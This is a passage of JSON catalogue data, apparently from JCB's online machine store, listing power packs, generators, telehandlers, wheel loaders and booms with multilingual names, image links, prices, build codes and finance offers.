Teleskoplader"}],"countryIds":[1,4,2],"prices":[{"countryId":4,"amount":48830}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£45,398.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,557.30"},{"name":"HirePurchaseBalanceToFinance","value":"£41,015.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£787.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"125qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380"},{"altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383"},{"altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381"},{"altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"countryIds":[4,2,1],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"150qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384"},{"altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385"},{"altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"countryIds":[1],"prices":[{"countryId":2,"amount":67406}],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g40rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g65qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g90qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g115qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412"},{"altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45eh","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"beaverpowerpack","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005"},{"altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"countryIds":[1],"prices":[{"countryId":4,"amount":4500}],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"trashpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440"},{"altTexts":[{"isoCode":"en-GB","text":"trash pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"powerpacksubpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901"},{"altTexts":[{"isoCode":"en-GB","text":"JCB Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"countryIds":[1],"prices":[{"countryId":4,"amount":3200}],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g165qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45E CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154"},{"altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505cab","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513"},{"altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"countryIds":[3,7],"prices":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499"},{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"countryIds":[3,7],"prices":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"407-us","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501"},{"altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"universalfastcharger","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"375qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3100qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g18rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g27qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g45qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695"},{"altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"350qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704"},{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack 